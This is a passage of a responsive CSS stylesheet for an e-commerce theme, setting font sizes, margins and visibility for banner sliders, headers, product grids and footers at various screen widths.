.owl-banner-carousel .content-9.type1 em{font-size:11px;margin-bottom:-2px;margin-left:4px}
.owl-banner-carousel .content-9.type1 h2{font-size:28px}
.owl-banner-carousel .content-9.type1 p{display:none}
.owl-banner-carousel .content-9.type1 a{display:none}
.owl-banner-carousel .content-9.type2 h3{font-size:20px;margin-bottom:5px}
.owl-banner-carousel .content-9.type2 span{display:none}
.owl-banner-carousel .content-9.type2 a{font-size:9px}
.homepage-grid-banner .row{margin-left:-10px;margin-right:-10px}
.homepage-grid-banner .col-sm-1,.homepage-grid-banner .col-sm-2,.homepage-grid-banner .col-sm-3,.homepage-grid-banner .col-sm-4,.homepage-grid-banner .col-sm-5,.homepage-grid-banner .col-sm-6,.homepage-grid-banner .col-sm-7,.homepage-grid-banner .col-sm-8,.homepage-grid-banner .col-sm-9,.homepage-grid-banner .col-sm-10,.homepage-grid-banner .col-sm-11,.homepage-grid-banner .col-sm-12{padding-left:10px;padding-right:10px}
.homepage-grid-banner .col-sm-margin{margin-bottom:0}
.homepage-grid-banner .content a.btn-default{font-size:14px;padding:6px 12px;padding-right:6px}
.homepage-grid-banner img{margin-bottom:20px}
.homepage-grid-banner .grid1 .content h2{font-size:70.72px}
.homepage-grid-banner .grid1 .content p{font-size:29.47px;margin-bottom:10px;margin-right:4px}
.homepage-grid-banner .grid2 .content h3{font-size:28.88px}
.homepage-grid-banner .grid2 .content h2{font-size:28.88px}
.homepage-grid-banner .grid2 .content p{font-size:17.58px;margin-bottom:15px}
.homepage-grid-banner .grid3 .content h2{font-size:46px}
.homepage-grid-banner .grid3 .content h5{font-size:16px;margin-bottom:30px}
.homepage-grid-banner .grid3 .content p{font-size:16px;margin-bottom:5px}
.homepage-grid-banner .grid3 .content h4{font-size:22.72px;margin-top:20px}
.homepage-grid-banner .grid3 .content h4>span{font-size:17.66px}
.homepage-grid-banner .grid3 .content h3{font-size:37.71px;margin-bottom:15px}
.homepage-grid-banner .grid3 .content h3>span{font-size:25.14px}
.homepage-grid-banner .grid4 .content h2{font-size:35px}
.homepage-grid-banner .grid4 .content p{font-size:23px;margin-bottom:15px}
.grid-images .grid2{margin-bottom:9px}
.full-screen-slider .item > div.content em.type1{font-size:8px;margin-bottom:-2px}
.full-screen-slider .item > div.content em.type2{font-size:11px;margin-bottom:4px;margin-left:10px}
.full-screen-slider .item > div.content em.type3{font-size:7px;margin-top:4px}
.full-screen-slider .item > div.content h3{font-size:25px}
.full-screen-slider .item > div.content h4{font-size:20px;border-right:0}
.full-screen-slider .item > div.content .sale-bar a{font-size:8px;margin-left:4px}
.full-screen-slider .item > div.content .sale-bar a .icon-angle-down{font-size:6px;margin-left:4px}
.full-screen-slider .item > div.content .sale-bar>div.f-left{padding:6px 4px}
.full-screen-slider .item > div.content .sale-bar>div.f-left:first-child{padding:6px 4px}
.full-screen-slider .item > div.content .sale-bar{height:32px;margin-left:2px}
.full-screen-slider .item > div.content .sale-bar .triangle{height:32px;width:12px}
.full-screen-slider .item > div.content .sale-bar .triangle>div{height:16px;border-width:8px;border-top-width:16px;margin:0 -8px -8px 0}
.full-screen-slider .item > div.content .sale-bar .triangle>div:first-child{height:16px;border-width:8px;border-bottom-width:16px;margin:-8px -8px 0 0}
.full-screen-slider .item > div.content.content-1{margin-top:-73px}
.full-screen-slider .item > div.content.content-1 > p{font-size:14px;margin:20px 0}
.full-screen-slider .item > div.content.content-1 > a.btn-default{font-size:10px;padding:10px 15px}
.full-screen-slider .item > div.content.content-1 > img{width:150px}
.full-screen-slider .item > div.content.content-2{margin-top:-29px}
.slider-with-side .side-area .item1,.slider-with-side .side-area .item2,.slider-with-side .side-area .item3{padding:8px;width:100%;float:none}
.slider-with-side .side-area img{width:100%}
.slider-with-side .side-area .item1 .content{bottom:30px;left:25px}
.slider-with-side .side-area .item2 .content{bottom:30px;left:25px}
.slider-with-side .side-area .item3 .content{bottom:30px;left:25px}
.slider-with-side .slider-area .item .content .text-area h2{padding:4px 38px 4px 7px;font-size:22px}
.slider-with-side .slider-area .item .content .text-area p{padding:6px 11px 6px 8px;font-size:9px}
.slider-with-side .slider-area .item .content .ribbon{right:3px;top:3px}
.slider-with-side .slider-area .item .content .ribbon em{font-size:8px;margin-right:40px}
.slider-with-side .slider-area .item .content .ribbon h3{font-size:22px;margin-right:7px}
.slider-with-side .slider-area .item .content .ribbon h5{font-size:10px;margin-top:-1px}
.slide3-1-content p{margin-bottom:3px;font-size:11px}
.slide3-1-content h2{font-size:25px;margin-bottom:10px}
.slide3-1-content .price-area em{font-size:8px}
.slide3-1-content .price-area em:first-child{margin-bottom:-2px}
.slide3-1-content .price-area h3{font-size:28px}
.slide3-1-content .button-area{padding-left:10px;margin-left:10px}
.slide3-1-content a.btn-default{height:35px;font-size:11px;line-height:35px;padding:0 13px 0 15px;border-radius:5px}
.slide3-1-content a.btn-default i{width:12px;height:12px;line-height:11px;font-size:9px;margin-bottom:2px;margin-left:8px}
.slide3-2-content em{font-size:12px;margin-left:2px;margin-bottom:1px}
.slide3-2-content h2{font-size:35px;margin-bottom:1px}
.slide3-2-content p{font-size:25px;margin-bottom:13px}
.slide3-2-content a{font-size:12px}
.slide3-2-content a>i{width:13px;height:13px;line-height:12px;font-size:10px;margin-bottom:2px;margin-left:7px}
.owl-item-links-block ul li{padding:0 8px}
.owl-item-links-block ul li a{font-size:12px}
.owl-item-links-block span{font-size:12px;padding-left:13px;margin-left:3px}
.owl-item-links-block span .icon-angle-down{font-size:7px;margin-left:4px}
.parallax.parallax-with-subscribe{padding:30px 0}

.product-view .product-img-box{margin-bottom:30px}
.form-list .field,.col2-set .col-1,.col2-set .col-2{float:none!important;width:100%}
.form-list .field+.field{margin-top:10px}
.account-login .content{min-height:0}
.box .box-content{min-height:0}
.account-login .new-users{margin-bottom:25px}
.col2-set .col-1{margin-bottom:25px}
#opc-review .data-table thead{display:none}
#opc-review .data-table tbody tr,#opc-review .data-table tfoot tr{display:block;border:1px solid #ddd;border-width:0 1px 1px;padding:15px 0 5px;position:relative}
#opc-review .data-table tfoot tr.last{background:#f6f6f6}
#opc-review .data-table tbody tr:first-child{border-top:1px solid #ddd}
#opc-review .data-table tbody td,#opc-review .data-table tfoot td{display:block;padding:0 15px 10px;width:100%;text-align:center!important;border-width:0}
#newsletter_popup{width:auto!important}
.footer-bottom{text-align:center}
.footer-bottom a.logo{float:none;margin:0}
.footer-bottom .social-icons{float:none}
.footer-bottom .custom-block{float:none;margin:0}
.footer-bottom address{float:none;text-align:center}
#parallax_01 .parallax-content-15 img.quote{width:20px}
#parallax_01 .parallax-content-15 em{font-size:12px;margin:0 5px}
#parallax_01 .parallax-content-15 h2{font-size:35px;margin:4px 0 7px}
#parallax_01 .parallax-content-15 p{font-size:11px;margin:0}
#parallax_02{padding:50px 0}
#parallax_02 .parallax-content-15 em{font-size:12px}
#parallax_02 .parallax-content-15 .text-content h2{font-size:35px;letter-spacing:-2px}
#parallax_02 .parallax-content-15 .text-content p span{font-size:12px;padding-left:6px;display:block}
#parallax_02 .parallax-content-15 .text-content p a{font-size:10px;padding:6px 13px;margin-left:10px;margin-top:5px}
#parallax_03{padding:50px 0}
#parallax_03 .parallax-content-15 em{font-size:12px;margin:0;margin-left:1px}
#parallax_03 .parallax-content-15 .text-content h2{font-size:30px;letter-spacing:-1px}
#parallax_03 .parallax-content-15 .text-content p span{font-size:12px;padding-left:1px;display:block}
#parallax_03 .parallax-content-15 .text-content p a{font-size:10px;padding:6px 13px;margin-left:0;margin-top:5px}
#parallax_04 .parallax-content-15 img.quote{width:20px}
#parallax_04 .parallax-content-15 em{font-size:12px;margin:0 5px}
#parallax_04 .parallax-content-15 h2{font-size:22px;margin:4px 0 7px;letter-spacing:-1px}
#parallax_04 .parallax-content-15 p{font-size:10px}
#parallax_04 .parallax-content-15 a.btn.btn-default{font-size:10px;padding:5px 20px}
#banner-slider-demo-16 .text-content em{font-size:13px;margin:0;margin-bottom:-5px}
#banner-slider-demo-16 .text-content h2{font-size:40px;letter-spacing:0}
#banner-slider-demo-16 .text-content p{margin:0}
#banner-slider-demo-16 .text-content p span{font-size:14px;padding-left:2px}
#banner-slider-demo-16 .text-content p a{font-size:9px;padding:5px 11px;margin-left:5px;margin-top:5px}
.sticky-product .add-to-cart{position:static;margin:0;vertical-align:middle;display:inline-block}
.slide3-1-new-content em{font-size:9px}
.slide3-1-new-content h2{font-size:22px}
.slide3-1-new-content hr{margin:5px 0}
.slide3-1-new-content a{font-size:8px}
.img-desc-home3{margin-top:-88px;padding:0 25px}
.img-desc-home3 h3{font-size:24px}
.img-desc-home3 hr{width:90px;margin:15px 0}
.img-desc-home3 p{font-size:15px}
.img-desc-home3 a{font-size:15px}
#banner-slider-demo-2-new .slide-1 em{font-size:12px;margin:0;margin-left:1px}
#banner-slider-demo-2-new .slide-1 .text-content h2{font-size:30px;letter-spacing:-1px}
#banner-slider-demo-2-new .slide-1 .text-content p span{font-size:12px;padding-left:1px;display:block}
#banner-slider-demo-2-new .slide-1 .text-content a{font-size:10px;padding:6px 20px;margin-left:0;margin-top:10px}
#banner-slider-demo-2-new .slide-2 em{font-size:12px;margin:0;margin-left:1px}
#banner-slider-demo-2-new .slide-2 .text-content h2{font-size:30px;letter-spacing:-1px}
#banner-slider-demo-2-new .slide-2 .text-content p span{font-size:12px;padding-left:1px;display:block}
#banner-slider-demo-2-new .slide-2 .text-content a{font-size:10px;padding:6px 0;margin-left:0;margin-top:5px}
#banner-slider-demo-17 .slide-1 em{font-size:12px;margin:0;margin-left:1px}
#banner-slider-demo-17 .slide-1 .text-content h2{font-size:30px;letter-spacing:-1px}
#banner-slider-demo-17 .slide-1 .text-content p span{font-size:12px;padding-left:1px;display:block}
#banner-slider-demo-17 .slide-1 .text-content a{font-size:10px;padding:6px 20px;margin-left:0;margin-top:10px}
#banner-slider-demo-17 .slide-2 em{font-size:12px;margin:0;margin-bottom:2px}
#banner-slider-demo-17 .slide-2 .text-content h2{font-size:26px;letter-spacing:-1px}
#banner-slider-demo-17 .slide-2 .text-content p span{font-size:12px;display:block}
#banner-slider-demo-17 .slide-2 .text-content a{font-size:10px;padding:6px 20px;margin-left:0;margin-top:10px}
.header-container.type17 .switcher-area{display:block}
.compare-popup{display:none}
.store-switcher{text-align:center}
.product-img-box .etalage:hover + .etalage-control + .product-view-zoom-area{display:none}
a.quickview-icon{display:none}
.product-view .product-img-box .etalage-control{visibility:visible}
.product-view .product-img-box .etalage.vertical+.etalage-control a.etalage-prev{left:0}
.full-width-image{padding:100px 0}
.full-width-image > h3{font-size:35px;letter-spacing:-1px}
#home-content-slider-demo-20 .item > div.content > p{display:none}
#home-content-slider-demo-20 .item > div.content > a{display:none}
.ajax-products{display:block}
.ajax-products > .category-list{border-right:0}
.ajax-products > .category-list > ul > li{display:inline-block;margin-right:30px}
.ajax-products > .category-detail{padding-top:0}
.load-more-area > a,.full-width-image > a{font-size:8px;padding:10px 20px;margin:10px 0}
.header-container.type16 .header > .logo img{height:30px}
.banner-content-18 em{font-size:16.26px;}
.banner-content-18 .text-content h2{font-size:53.12px;}
.banner-content-18 .text-content p{margin:0}
.banner-content-18 .text-content p span{font-size:12.64px;}
.banner-content-18 .text-content p a{font-size:13px;padding:8px 16px;}
}
@media (max-width:640px) {
body.boxed .page{width:480px}
.owl-middle-narrow .owl-controls{display:none!important}
.homepage-grid-banner .grid1 .content h2{font-size:42.43px}
.homepage-grid-banner .grid1 .content p{font-size:17.68px;margin-bottom:6px;margin-right:2.4px}
.full-screen-slider .item > div.content > h2{font-size:36.17px;margin-bottom:10.8px}
.full-screen-slider .item > div.content > p{font-size:15.07px;margin-bottom:21px}
.full-screen-slider .item > div.content > a.btn-default{font-size:10px;padding:11px 32px;border-radius:5px}
.full-screen-slider .item > div.content.content-3{margin-top:-57px}
.owl-item-links-block{display:none}
.slide3-2-content em{font-size:10px;margin-left:1px;margin-bottom:1px}
.slide3-2-content h2{font-size:28px;margin-bottom:1px}
.slide3-2-content p{font-size:16px;margin-bottom:10px}
.slide3-2-content a{font-size:11px}
.slide3-2-content a>i{width:10px;height:10px;line-height:9px;font-size:9px;margin-bottom:1px;margin-left:4px}
#banner-slider-demo-1 .slide1-content img.quote{width:15px}
#banner-slider-demo-1 .slide1-content em{font-size:14px;margin:0 3px}
#banner-slider-demo-1 .slide1-content h2{font-size:38px;margin:1px 0 5px}
#banner-slider-demo-1 .slide1-content p{font-size:14px}
#banner-slider-demo-1 .slide2-content em{font-size:14px;margin-left:3px}
#banner-slider-demo-1 .slide2-content h2{font-size:39px;margin:0 0 5px}
#banner-slider-demo-1 .slide2-content p{font-size:8px;margin-left:4px;margin-bottom:15px}
#banner-slider-demo-1 .slide2-content p span.split{margin:0 7px 0 8px}
#banner-slider-demo-1 .slide2-content a.btn-default{font-size:8px;width:80px;height:25px;line-height:25px;padding:0;margin-right:1px}
#banner-slider-demo-1 .slide3-content em{font-size:14px}
#banner-slider-demo-1 .slide3-content h2{font-size:38px;margin-bottom:8px}
#banner-slider-demo-1 .slide3-content a.btn-default{font-size:8px;width:80px;height:25px;line-height:25px;padding:0;margin-right:1px}
#banner-slider-demo-14 .slide1-content img.quote{width:15px}
#banner-slider-demo-14 .slide1-content em{font-size:14px;margin:0 3px}
#banner-slider-demo-14 .slide1-content h2{font-size:30px;margin:1px 0 3px}
#banner-slider-demo-14 .slide1-content p{font-size:12px}
#banner-slider-demo-14 .slide2-content em{font-size:12px;margin-left:2px}
#banner-slider-demo-14 .slide2-content h2{font-size:30px;margin:0 0 3px}
#banner-slider-demo-14 .slide2-content p{font-size:5px;margin-left:4px;margin-bottom:10px}
#banner-slider-demo-14 .slide2-content p span.split{margin:0 7px 0 8px}
#banner-slider-demo-14 .slide2-content a.btn-default{font-size:8px;width:60px;height:18px;line-height:18px;padding:0;margin-right:1px}
#banner-slider-demo-14 .slide3-content em{font-size:12px}
#banner-slider-demo-14 .slide3-content h2{font-size:30px;margin-bottom:5px}
#banner-slider-demo-14 .slide3-content a.btn-default{font-size:8px;width:60px;height:18px;line-height:18px;padding:0;margin-right:1px}
#banner-slider-demo-13 .slide1-content img.quote{width:15px}
#banner-slider-demo-13 .slide1-content em{font-size:14px;margin:0 3px}
#banner-slider-demo-13 .slide1-content h2{font-size:38px;margin:1px 0 5px}
#banner-slider-demo-13 .slide1-content p{font-size:14px}
#banner-slider-demo-13 .slide2-content em{font-size:14px;margin-left:3px}
#banner-slider-demo-13 .slide2-content h2{font-size:39px;margin:0 0 5px}
#banner-slider-demo-13 .slide2-content p{font-size:8px;margin-left:4px;margin-bottom:15px}
#banner-slider-demo-13 .slide2-content p span.split{margin:0 7px 0 8px}
#banner-slider-demo-13 .slide2-content a.btn-default{font-size:8px;width:80px;height:25px;line-height:25px;padding:0;margin-right:1px}
#banner-slider-demo-13 .slide3-content em{font-size:14px}
#banner-slider-demo-13 .slide3-content h2{font-size:38px;margin-bottom:8px}
#banner-slider-demo-13 .slide3-content a.btn-default{font-size:8px;width:80px;height:25px;line-height:25px;padding:0;margin-right:1px}
.footer-container.fixed-position .footer-bottom address{display:none}
.footer-container.fixed-position .footer-bottom{text-align:center}
.footer-container.fixed-position .footer-bottom .social-icons{display:inline-block;float:none}
.header-container .top-links-icon{display:inline-block}
.header-container.type1 .links,.header-container.type2 .links,.header-container.type3 .links,.header-container.type4 .links,.header-container.type6 .links,.header-container.type22 .links,.header-container.type14 .links,.header-container.type7 .links,.header-container.type13 .links,.header-container.type9 .links,.header-container.type10 .links,.header-container.type19 .links,.header-container.type20 .links,.header-container.type21 .links{display:none;position:absolute;right:0;z-index:9;background-color:#fff!important;border-radius:3px;margin:0;padding:5px 0;text-align:right;border:1px solid #ccc}
.header-container.type1 .links li,.header-container.type2 .links li,.header-container.type3 .links li,.header-container.type4 .links li,.header-container.type6 .links li,.header-container.type22 .links li,.header-container.type14 .links li,.header-container.type7 .links li,.header-container.type13 .links li,.header-container.type9 .links li,.header-container.type10 .links li,.header-container.type19 .links li,.header-container.type20 .links li,.header-container.type21 .links li{display:block;border:0;padding:0}
.header-container.type1 .links li a,.header-container.type2 .links li a,.header-container.type3 .top-links ul.links li a,.header-container.type4 .links li a,.header-container.type6 .links li a,.header-container.type22 .links li a,.header-container.type14 .links li a,.header-container.type7 .links li a,.header-container.type13 .links li a,.header-container.type9 .top-links ul.links li a,.header-container.type10 .top-links ul.links li a,.header-container.type19 .top-links ul.links li a,.header-container.type20 .top-links ul.links li a,.header-container.type21 .links li a{color:#777!important;white-space:nowrap;padding:0 10px;display:block;transition:all .2s;font-weight:400}
.header-container.type1 .links li:hover a,.header-container.type2 .links li:hover a,.header-container.type4 .links li:hover a,.header-container.type6 .links li:hover a,.header-container.type22 .links li:hover a,.header-container.type14 .links li:hover a,.header-container.type7 .links li:hover a,.header-container.type13 .links li:hover a,.header-container.type21 .links li:hover a{background-color:#ccc!important;color:#fff!important;text-decoration:none}
.header-container.type8 .header{padding:20px 0}
.header-container.type8 .cart-area{position:static;float:right;height:auto;margin-left:-150px}
.header-container.type8 .top-links-area{margin:13px 0 30px}
.header-container.type8 .menu-icon{margin:0 15px 0 10px}
.header-container.type8 .switcher-area{display:block;margin-right:15px}
.header-container.type8 .header .form-search{right:-30px}
.header-container.type8 .header .form-search:before{right:35px}
.header-container.type17 .header{padding:30px 0 27px}
.header-container.type17 .mybag-link{padding:0}
.header-container.type17 .mybag-link i{line-height:90px;margin-right:0}
.header-container.type17 .header .mini-cart{width:50px}
.header-container.type17 .mybag-link .cart-info{display:none}
.header-container.type17 .cart-area{right:60px;margin-top:-30px}
.header-container.type17 .header .form-search{min-width:250px;max-width:250px}
.header-container.type17 .header > .logo img{height:30px}
.header-container.type17 .header .mini-cart:hover{height:100px;padding-left:230px}
.category-boxed-banner .banner-text a.shop-now{margin-left:10px;font-size:9px}
.full-width-image-banner{height:200px}
.full-width-image-banner .content{margin-top:-16px}
.full-width-image-banner h2{margin:0;font-size:30px;line-height:1.1}
.full-width-image-banner p{display:none}
#banner-slider-demo-11 .content-1{padding:11px 7px 5px;margin-left:-53px;margin-top:-32px}
#banner-slider-demo-11 .content-1>div:first-child{padding-right:2px}
#banner-slider-demo-11 .content-1 p{font-size:7px;margin-left:2px}
#banner-slider-demo-11 .content-1 h3{font-size:22px}
#banner-slider-demo-11 .content-1 h3 b{margin-top:-6px}
#banner-slider-demo-11 .content-1 em{font-size:6px;margin-right:1px}
#banner-slider-demo-11 .content-1 h4{font-size:12px}
#banner-slider-demo-11 .content-1 h5{font-size:6px;margin-top:-1px}
#banner-slider-demo-11 .content-2{right:8px;bottom:8px}
#banner-slider-demo-11 .content-2>div{padding:3px 6px}
#banner-slider-demo-11 .content-2>div:first-child{margin:-1px 0;padding-left:9px}
#banner-slider-demo-11 .content-2 p{font-size:7px;margin-left:1px}
#banner-slider-demo-11 .content-2 h3{font-size:16px}
#banner-slider-demo-11 .content-2 em{font-size:6px;margin-right:1px}
#banner-slider-demo-11 .content-2 h4{font-size:12px}
#banner-slider-demo-11 .content-2 h5{font-size:6px;margin-top:-1px}
#banner-slider-demo-11 .content-2 a{font-size:6px;margin-right:-3px}
.header-container.type11 .header-right-area > div:first-child{display:block;margin-bottom:40px}
.header-container.type23 .header-right-area > div:first-child{display:block;margin-bottom:20px}
.checkout-progress li{width:49%}
.sticky-product{display:none!important}
.category-products .products-grid.flex-grid .item .details-area .actions a.addtocart{padding:0;width:40px}
.category-products .products-grid.flex-grid .item .details-area .actions a.addtocart span{display:none}
.header-container.type16 .switcher-area{display:block}
}
@media (max-width:480px) {
.header-container.type15 .cart-area{margin-top:0}
.category-products .products-grid.flex-grid .item .details-area .actions{margin:0 -20px}
.item .details-area .actions a.addtowishlist,.item .details-area .actions a.comparelink{display:none}
body.boxed .page{width:320px}
.add-to-cart button.button{width:110px}
.add-to-cart button.button span{font-size:11px}
.toolbar .pager{float:left;margin-right:10px;margin-left:-10px}
.sorter .limiter{float:left}
.pager .pages{float:left}
.col-main .category-products .products-list li.item .item-area{text-align:center}
.products-list .product-image-area{width:280px;display:inline-block;float:none}
.products-list .details-area{margin-left:0;text-align:left}
.category-banner .banner-text h2{font-size:14px}
.category-boxed-banner .banner-text h2{font-size:14px}
.col1-layout .product-view .product-info{float:none;width:auto;border-bottom:1px solid #ebebeb}
.col1-layout .product-options{float:none;width:auto;border-bottom:1px solid #ebebeb}
.col1-layout .product-view .product-options + div.clearer,.col1-layout .product-view .product-info + div.clearer{border:0}
.homepage-grid-banner .grid1 .content h2{font-size:25px}
.homepage-grid-banner .grid1 .content p{font-size:17.68px;margin-bottom:6px;margin-right:2.4px}
.slider-with-side .slider-area .item .content .text-area p{display:none}
.slider-with-side .slider-area .item .content .ribbon{right:3px;top:1px}
.slider-with-side .slider-area .item .content .ribbon em{font-size:6px;margin-right:22px}
.slider-with-side .slider-area .item .content .ribbon h3{font-size:14px;margin-right:2px}
.slider-with-side .slider-area .item .content .ribbon h5{font-size:6px;margin-top:-1px}
.slide3-1-content p{margin-bottom:3px;font-size:8px}
.slide3-1-content h2{font-size:17px;margin-bottom:10px}
.slide3-1-content .price-area em{font-size:7px}
.slide3-1-content .price-area em:first-child{margin-bottom:-2px}
.slide3-1-content .price-area h3{font-size:21px}
.slide3-1-content .button-area{padding-left:10px;margin-left:10px}
.slide3-1-content a.btn-default{height:28px;font-size:11px;line-height:28px;padding:0 13px 0 15px;border-radius:3px}
.slide3-1-content a.btn-default i{width:12px;height:12px;line-height:11px;font-size:9px;margin-bottom:2px;margin-left:8px}
.slide3-2-content em{font-size:8px;margin-left:0;margin-bottom:0}
.slide3-2-content h2{font-size:20px;margin-bottom:0}
.slide3-2-content p{font-size:12px;margin-bottom:5px}
.slide3-2-content a{font-size:11px}
.slide3-2-content a>i{width:10px;height:10px;line-height:9px;font-size:9px;margin-bottom:1px;margin-left:4px}
.parallax-wrapper.parallax-with-subscribe .parallax-slider p{display:none}
.parallax-wrapper.parallax-with-subscribe .parallax-subscribe{margin-top:20px}
.header-container.type1 .header .logo{margin:15px 0}
.header-container.type1 .header .logo img{max-height:50px}
.header-container.type1 .header-right-area{position:static;margin:0;margin-bottom:10px}
.header-container.type1 .header-right-area>div:first-child{margin:30px 0}
.header-container.type1 .header .form-search,.header-container.type2 .header .form-search,.header-container.type3 .header .form-search,.header-container.type4 .header .form-search,.header-container.type5 .header .form-search,.header-container.type6 .header .form-search,.header-container.type22 .header .form-search,.header-container.type14 .header .form-search,.header-container.type7 .header .form-search,.header-container.type13 .header .form-search,.header-container.type8 .header .form-search,.header-container.type17 .header .form-search,.header-container.type9 .header .form-search,.header-container.type10 .header .form-search,.header-container.type20 .header .form-search,.header-container.type21 .header .form-search{width:300px}
.header-container.type2 .mybag-link .cart-info span{display:none}
.header-container.type2 .mybag-link .cart-info span.cart-qty{display:inline-block}
.header-container.type5 .header>.logo{margin:30px 0}
.header-container.type5 .search-area{margin:35px 0}
.header-container.type5 .menu-icon{margin:0 5px}
.header-container.type5 .header .form-search{left:auto;right:-145px}
.header-container.type5 .header .form-search:before{left:auto;right:140px}
.header-container.type18 .form-search{min-width: 180px;}
.header-container.type18 .switcher-area{width: 182px;}
.header-container.type18 .header .header-link-area{width: calc(100% - 182px);}
.header-container.type18 .mini-cart .mybag-link{padding:0;width: 40px;}
.header-container.type18 .selectbox .select {padding: 0px 25px 0 7px;}
.header-container.type18 .mini-cart .mybag-link .cart-info span {display: none;}
.header-container.type18 .mini-cart .mybag-link .cart-info span.cart-qty{display: inline-block;left: 22px;}
.ratings-table.data-table thead{display:none}
.ratings-table.data-table tbody td{padding:15px 5px}
.buttons-set button.button{float:none;width:100%;margin:0 0 5px}
.parallax-category-banner .parallax{padding:30px 0}
.parallax-content h2{font-size:25px}
.parallax-content p{font-size:11px}
.footer-bottom .custom-block{margin-left:0}
.footer-bottom address{float:left;line-height:1.4;margin:5px 0}
.full-width-image-banner{height:150px}
.full-width-image-banner .content{margin-top:-13px}
.full-width-image-banner h2{margin:0;font-size:24px;line-height:1.1}
.full-width-image-banner p{display:none}
.footer-top-subscribe .input-box{text-align:left;max-width:100%}
.header-container.type1 .compare-link > a{margin-bottom:5px}
.header-container.type1 .form-currency,.header-container.type1 .form-language{margin-bottom:5px}
#banner-slider-demo-16 .text-content em{font-size:10px;margin-bottom:0}
#banner-slider-demo-16 .text-content h2{font-size:25px;letter-spacing:0}
#banner-slider-demo-16 .text-content p{margin:0}
#banner-slider-demo-16 .text-content p span{font-size:12px;padding-left:1px;display:block}
#banner-slider-demo-16 .text-content p a{font-size:9px;padding:5px 11px;margin-left:0;margin-top:5px;float:left!important}
.top-newsletter{display:none}
.product-tabs>ul li{float:none}
#home-content-slider-demo-20 .item > div.content{max-width:50%}
}
@media (max-width:320px) {
    .header-container.type19 .header .select-area {
        max-width: 115px;
        top: calc(50% - 34px);
    }
    .header-container.type19 .form-language, .header-container.type19 .form-currency {
        float: right;
    }
}
@media (min-width:992px) {
.header-container.type10 .mobile-nav.side-block{display:none!important}
.category-products .products-grid.flex-grid.columns2 li.item:nth-child(1) .item-area,.category-products .products-grid.flex-grid.columns2 li.item:nth-child(2) .item-area,.category-products .products-grid.flex-grid.columns3 li.item:nth-child(1) .item-area,.category-products .products-grid.flex-grid.columns3 li.item:nth-child(2) .item-area,.category-products .products-grid.flex-grid.columns3 li.item:nth-child(3) .item-area,.category-products .products-grid.flex-grid.columns4 li.item:nth-child(1) .item-area,.category-products .products-grid.flex-grid.columns4 li.item:nth-child(2) .item-area,.category-products .products-grid.flex-grid.columns4 li.item:nth-child(3) .item-area,.category-products .products-grid.flex-grid.columns5 li.item:nth-child(1) .item-area,.category-products .products-grid.flex-grid.columns5 li.item:nth-child(2) .item-area,.category-products .products-grid.flex-grid.columns5 li.item:nth-child(3) .item-area,.category-products .products-grid.flex-grid.columns6 li.item:nth-child(1) .item-area,.category-products .products-grid.flex-grid.columns6 li.item:nth-child(2) .item-area,.category-products .products-grid.flex-grid.columns6 li.item:nth-child(3) .item-area,.category-products .products-grid.flex-grid.columns6 li.item:nth-child(4) .item-area,.category-products .products-grid.flex-grid.columns6 li.item:nth-child(5) .item-area,.category-products .products-grid.flex-grid.columns7 li.item:nth-child(1) .item-area,.category-products .products-grid.flex-grid.columns7 li.item:nth-child(2) .item-area,.category-products .products-grid.flex-grid.columns7 li.item:nth-child(3) .item-area,.category-products .products-grid.flex-grid.columns7 li.item:nth-child(4) .item-area,.category-products .products-grid.flex-grid.columns7 li.item:nth-child(5) .item-area,.category-products .products-grid.flex-grid.columns8 li.item:nth-child(1) .item-area,.category-products .products-grid.flex-grid.columns8 li.item:nth-child(2) .item-area,.category-products .products-grid.flex-grid.columns8 li.item:nth-child(3) .item-area,.category-products .products-grid.flex-grid.columns8 li.item:nth-child(4) .item-area,.category-products .products-grid.flex-grid.columns8 li.item:nth-child(5) .item-area{border-top-color:transparent}
}
@media (min-width:1200px) {
.col-lg-2-4{width:20%}
.col-lg-9-6{width:80%}
.category-products .products-grid.flex-grid.columns2 li.item:nth-child(1) .item-area,.category-products .products-grid.flex-grid.columns2 li.item:nth-child(2) .item-area,.category-products .products-grid.flex-grid.columns3 li.item:nth-child(1) .item-area,.category-products .products-grid.flex-grid.columns3 li.item:nth-child(2) .item-area,.category-products .products-grid.flex-grid.columns3 li.item:nth-child(3) .item-area,.category-products .products-grid.flex-grid.columns4 li.item:nth-child(1) .item-area,.category-products .products-grid.flex-grid.columns4 li.item:nth-child(2) .item-area,.category-products .products-grid.flex-grid.columns4 li.item:nth-child(3) .item-area,.category-products .products-grid.flex-grid.columns4 li.item:nth-child(4) .item-area,.category-products .products-grid.flex-grid.columns5 li.item:nth-child(1) .item-area,.category-products .products-grid.flex-grid.columns5 li.item:nth-child(2) .item-area,.category-products .products-grid.flex-grid.columns5 li.item:nth-child(3) .item-area,.category-products .products-grid.flex-grid.columns5 li.item:nth-child(4) .item-area,.category-products .products-grid.flex-grid.columns5 li.item:nth-child(5) .item-area,.category-products .products-grid.flex-grid.columns6 li.item:nth-child(1) .item-area,.category-products .products-grid.flex-grid.columns6 li.item:nth-child(2) .item-area,.category-products .products-grid.flex-grid.columns6 li.item:nth-child(3) .item-area,.category-products .products-grid.flex-grid.columns6 li.item:nth-child(4) .item-area,.category-products .products-grid.flex-grid.columns6 li.item:nth-child(5) .item-area,.category-products .products-grid.flex-grid.columns6 li.item:nth-child(6) .item-area,.category-products .products-grid.flex-grid.columns7 li.item:nth-child(1) .item-area,.category-products .products-grid.flex-grid.columns7 li.item:nth-child(2) .item-area,.category-products .products-grid.flex-grid.columns7 li.item:nth-child(3) .item-area,.category-products .products-grid.flex-grid.columns7 li.item:nth-child(4) .item-area,.category-products .products-grid.flex-grid.columns7 li.item:nth-child(5) .item-area,.category-products .products-grid.flex-grid.columns7 li.item:nth-child(6) .item-area,.category-products .products-grid.flex-grid.columns7 li.item:nth-child(7) .item-area,.category-products .products-grid.flex-grid.columns8 li.item:nth-child(1) .item-area,.category-products .products-grid.flex-grid.columns8 li.item:nth-child(2) .item-area,.category-products .products-grid.flex-grid.columns8 li.item:nth-child(3) .item-area,.category-products .products-grid.flex-grid.columns8 li.item:nth-child(4) .item-area,.category-products .products-grid.flex-grid.columns8 li.item:nth-child(5) .item-area,.category-products .products-grid.flex-grid.columns8 li.item:nth-child(6) .item-area,.category-products .products-grid.flex-grid.columns8 li.item:nth-child(7) .item-area,.category-products .products-grid.flex-grid.columns8 li.item:nth-child(8) .item-area{border-top-color:transparent}
}
@media screen and(-ms-high-contrast: active),(-ms-high-contrast: none) {
.rating-box{width:65px;height:12px;font-size:0;line-height:0;text-indent:-999em;overflow:hidden;position:relative}
